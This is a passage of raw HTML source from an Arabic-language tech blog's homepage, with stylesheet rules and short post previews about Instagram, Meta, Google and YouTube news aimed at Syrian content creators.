  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>


	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57658816-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57658816-2');
</script>	
	
	
	
	
</head>

<body class="rtl home blog wp-embed-responsive header-large navbar-width-boxed navbar-alignment-left navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-to-bottom">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://watannetwork.com/blog/" rel="home">
						<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/Untitled-1.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >					</a>
					
				<button type="button" class="toggle-offcanvas">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-wn-blog-container"><ul id="menu-wn-blog" class="menu"><li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://watannetwork.com/blog/?cat=34">AI</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://watannetwork.com/blog/?cat=33">Tech</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://watannetwork.com/blog/?cat=11">Facebook</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://watannetwork.com/blog/?cat=12">YouTube</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://watannetwork.com/blog/?cat=32">Google</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://watannetwork.com/blog/?page_id=1179">WatanNetwork Support</a></li>
</ul></div></div>
				<div class="widget powerkit_instagram_widget-2 powerkit_instagram_widget">
		<div class="widget-body">
			<div class="title-block-wrap"><h5 class="title-block title-widget">Instagram</h5></div>		</div>

		</div>			</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">
			


<div class="navbar navbar-topbar navbar-shadow-enabled">

	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<div class="navbar-social-links ">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-enabled pk-social-links-labels-disabled pk-social-links-mode-php pk-social-links-mode-rest">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook " data-id="facebook">
						<a href="https://facebook.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
															<span class="pk-social-links-count pk-font-secondary">657K</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram " data-id="instagram">
						<a href="https://www.instagram.com/watannetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
															<span class="pk-social-links-count pk-font-secondary">44K</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://twitter.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
															<span class="pk-social-links-count pk-font-secondary">0</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube " data-id="youtube">
						<a href="https://www.youtube.com/user/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
															<span class="pk-social-links-count pk-font-secondary">141K</span>
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>

				<div class="navbar-col">
							<div class="navbar-brand">
							<a href="https://watannetwork.com/blog/" rel="home">
					<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/2.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >				</a>
						</div>
						</div>

				<div class="navbar-col">
								<div class="navbar-follow navbar-follow-button">
				<a class="button navbar-follow-btn" href="http://instagram.com/watannetwork" target="_blank">
					Follow <i class="pk-icon pk-icon-instagram"></i>				</a>
			</div>
							</div>
			</div>

		</div>

	</div>

</div>

<nav class="navbar navbar-primary navbar-bottombar navbar-shadow-enabled">

	
	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-offcanvas toggle-offcanvas toggle-offcanvas-show">
			<i class="cs-icon cs-icon-menu"></i>
		</button>
				<div class="navbar-brand">
							<a href="https://watannetwork.com/blog/" rel="home">
					<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/Untitled-1.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >				</a>
						</div>
						</div>

				<div class="navbar-col">
					<ul id="menu-wn-blog-1" class="navbar-nav "><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://watannetwork.com/blog/?cat=34"><span>AI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://watannetwork.com/blog/?cat=33"><span>Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://watannetwork.com/blog/?cat=11"><span>Facebook</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://watannetwork.com/blog/?cat=12"><span>YouTube</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://watannetwork.com/blog/?cat=32"><span>Google</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://watannetwork.com/blog/?page_id=1179"><span>WatanNetwork Support</span></a></li>
</ul>				</div>

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-search toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
						</div>

			</div><!-- .navbar-content -->

		</div><!-- .navbar-container -->

	</div><!-- .navbar-wrap -->

	
<div class="site-search-wrap" id="search">
	<div class="site-search">
		<div class="cs-container">
			<div class="search-form-wrap">
				
<form role="search" method="get" class="search-form" action="https://watannetwork.com/blog/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Enter your search topic" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
				<span class="search-close"></span>
			</div>
		</div>
	</div>
</div>

</nav><!-- .navbar -->
		</header><!-- #masthead -->

		
		<div class="site-primary">

			
	<div class="section-hero">
		<div class="cs-hero-layout cs-hero-layout-boxed cs-hero-right-column cs-overlay-ratio cs-ratio-16by9 cs-video-wrap" style="">

								<div class="hero-overlay cs-overlay-background">
																		<span class="cs-overlay-blank"></span>
					</div>
				
			<div class="cs-hero-container">
				<div class="cs-hero">
					<!-- Full Post Layout -->
										<div class="hero-full cs-bg-dark">
												<article class="heading-large post-1875 post type-post status-publish format-standard category-instagram tag-261 tag-198 tag-470 tag-334 tag-471 tag-472 tag-466">
															<div class="hero-details">
									
									<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=237"><span class="char cs-bg-dark">i</span><span class="label">instagram</span></a></div>								</div>
							
							<h2 class="hero-title"><a href="https://watannetwork.com/blog/?p=1875" rel="bookmark">إنستغرام تؤكد إصلاح خلل رسائل إعادة تعيين كلمة المرور وتؤكد أمان الحسابات..</a></h2>
							
							<ul class="post-meta"><li class="meta-date">يناير 14, 2026</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>52 views</li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>
															<div class="hero-excerpt">
									بعد أن شهد عدد كبير من مستخدمي إنستغرام خلال الأيام الماضية وصول رسائل غير متوقعة لإعادة تعيين كلمة&hellip;
								</div>
							
																<div class="entry-more">
										<a class="button" href="https://watannetwork.com/blog/?p=1875">
											Read More										</a>
									</div>
														</article>
											</div>

					<!-- List Layout -->
											<div class="hero-list hero-widgets cs-bg-dark">
							
							<div class="widget powerkit_opt_in_subscription_widget-3 powerkit_opt_in_subscription_widget">
		<div class="widget-body">
							<div class="pk-subscribe-form-wrap pk-subscribe-form-widget pk-subscribe-with-name">
					
					<div class="pk-subscribe-container ">
						<div class="pk-subscribe-data">
							<div class="title-block-wrap"><h5 class="title-block title-widget">اشترك بنشرتنا البريدية الآن</h5></div>
															<p class="pk-subscribe-message pk-font-heading">اشترك بنشرتنا البريدية لتصلك أخبار دورية عن منصة يوتيوب وتحديثاتها إضافة إلى أخبار تكنولوجية منوعة</p>
							
							<form method="post" class="subscription">

								<input type="hidden" name="list_id" value="52c53c8aa8">

								<div class="pk-input-group">
																			<input type="text" name="USER" class="user form-control" placeholder="Enter your name">
									
									<input type="text" name="EMAIL" class="email form-control" placeholder="Enter your email">

									<button class="pk-subscribe-submit" type="submit">Subscribe</button>
								</div>

								<input type="hidden" name="_wp_http_referer" value="/blog/wp-json/social-share/v1/get-shares/?ids=facebook%2Cwhatsapp%2Cfb-messenger%2Ctwitter%2Cpinterest%2Clinkedin%2Cviber%2Ctelegram%2Creddit&amp;post_id=1491&amp;url=https%3A%2F%2Fwatannetwork.com%2Fblog%2F%3Fp%3D1491" />							</form>

															<div class="pk-privacy pk-color-secondary">
									<label><input name="pk-privacy" type="checkbox">أوافق من خلال اشتراكي في نشرة مدونة وطن البريدية على جميع الأحكام والشروط المذكورة ضمن سياسة الخصوصية الموجودة في الموقع.</label>
								</div>
													</div>
					</div>
				</div>
						</div>
		</div><div class="widget_text widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-3232117236702917" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div>						</div>
															</div>
			</div>

		</div>
	</div>

	
			<div class="site-content sidebar-disabled post-sidebar-disabled">

				
				<div class="cs-container">

					
					<div id="content" class="main-content">

						
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<div class="post-archive">

					<div class="archive-wrap">

						<div class="archive-main archive-grid  archive-heading-medium archive-borders-enabled archive-shadow-enabled archive-scale-enabled">
							
<article class="entry-preview post-1870 post type-post status-publish format-standard has-post-thumbnail category-facebook category-instagram category-meta category-youtube tag-198 tag-468 tag-467 tag-469 tag-116 tag-466 tag-24">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=11"><span style="background:#1e73be" class="char cs-bg-dark">F</span><span class="label">Facebook</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="ميتا تفتح الباب لحملات إعلانية ممولة من سورية" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1870" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1870" rel="bookmark">ميتا تفتح الباب لحملات إعلانية ممولة من سورية</a></h2><ul class="post-meta"><li class="meta-date">أكتوبر 9, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>420 views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							بدأ السوريون المقيمون داخل سورية مؤخراً بملاحظة ظهور الإعلانات على المنصات التابعة لشركة ميتا للمرة الأولى..فماذا يعني هذا&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1870">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1862 post type-post status-publish format-standard has-post-thumbnail category-ai category-youtube tag-299 tag-388 tag-430 tag-427 tag-191 tag-456">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1862" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1862" rel="bookmark">أدوات جديدة لفيديوهاتك القصيرة</a></h2><ul class="post-meta"><li class="meta-date">أغسطس 24, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>858 views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							حزمة من الأدوات الخاصة بالفيديوهات القصيرة أعلن عنها يوتيوب مؤخراً ، الأدوات تهدف إلى جعل مزيد من أفكار&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1862">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1854 post type-post status-publish format-standard has-post-thumbnail category-google tag-ad-manager tag-google-ads tag-195 tag-462 tag-463 tag-66 tag-460">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=32"><span style="background:#81d742" class="char cs-bg-dark">G</span><span class="label">Google</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="خدمات غوغل تأتي إلى سورية" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-19-08-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-19-08-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-19-08-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1854" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1854" rel="bookmark">خدمات غوغل تدخل إلى سورية</a></h2><ul class="post-meta"><li class="meta-date">أغسطس 19, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>863 views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							في خبر انتظره الكثير من السوريين، طويلاً أعلنت غوغل أخيراً دخول خدماتها إلى سورية &#8230; فماذا يعني هذا&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1854">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1848 post type-post status-publish format-standard has-post-thumbnail category-instagram tag-261 tag-350 tag-378 tag-250 tag-459">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=237"><span class="char cs-bg-dark">i</span><span class="label">instagram</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/07/BLOG-Y25-B-12-07-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/07/BLOG-Y25-B-12-07-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/07/BLOG-Y25-B-12-07-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1848" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1848" rel="bookmark">جديد انستجرام، وصول مشترك و خصوصية محمية</a></h2><ul class="post-meta"><li class="meta-date">يوليو 13, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>1.3K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							إذا كنت من صناع المحتوى على منصة انستجرام فلا بد أنك في لحظة ما قد واجهت هذه المعضلة…&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1848">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1840 post type-post status-publish format-standard has-post-thumbnail category-youtube tag-103 tag-458 tag-323 tag-24">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/06/BLOG-Y25-B-25-06-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/06/BLOG-Y25-B-25-06-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/06/BLOG-Y25-B-25-06-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1840" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1840" rel="bookmark">محتواك التعليمي.. يحصد الأرباح هذه المرة</a></h2><ul class="post-meta"><li class="meta-date">يونيو 26, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>1.4K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							أخيراً.. جاء الخبر الذي طال انتظاره من قبل صناع المحتوى التعليمي! بعد سنوات من المحاولات لتسليط الضوء على&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1840">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1836 post type-post status-publish format-standard has-post-thumbnail category-youtube tag-86 tag-457 tag-427 tag-456">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/04/YouTube-Video-BLOG-13-04-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/04/YouTube-Video-BLOG-13-04-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/04/YouTube-Video-BLOG-13-04-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>0 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1836" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1836" rel="bookmark">تغير مفاجئ في أعداد المشاهدات؟؟</a></h2><ul class="post-meta"><li class="meta-date">أبريل 15, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>2.3K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							لاحظ صنّاع المحتوى تغيراً ضخماً في أعداد مشاهدات الفيديوهات القصيرة مما أثار جملة من الأسئلة حول التغيير الحاصل&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1836">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1831 post type-post status-publish format-standard has-post-thumbnail category-youtube tag-86 tag-452 tag-219">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
